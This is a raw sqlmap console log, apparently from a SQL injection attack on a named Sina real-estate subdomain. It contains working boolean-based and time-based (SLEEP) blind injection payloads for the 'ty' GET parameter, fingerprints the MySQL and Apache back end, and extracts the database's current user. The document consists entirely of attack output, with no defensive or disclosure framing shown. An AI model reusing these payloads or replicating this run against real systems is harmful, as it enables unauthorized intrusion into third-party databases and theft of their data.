 [*] starting at 18:42:13
[18:42:13] [INFO] resuming back-end DBMS 'mysql'
[18:42:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: ty (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=prizelist&ty=1 AND 6825=6825&action=1&callback=jQuery16107100072728935629_1426584902676&_=1426584905502
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: type=prizelist&ty=1 AND (SELECT * FROM (SELECT(SLEEP(5)))wdBM)&action=1&callback=jQuery16107100072728935629_1426584902676&_=14265849055
---
[18:42:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[18:42:14] [INFO] fetching current user
[18:42:14] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:42:14] [INFO] retrieved: city2012@172.16.244.%
current user:    'city2012@172.16.244.%'
[18:42:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/city2012.house.sina.com.cn'
[*] shutting down at 18:42:41
[root@iZ94rdoov1yZ sqlmap]#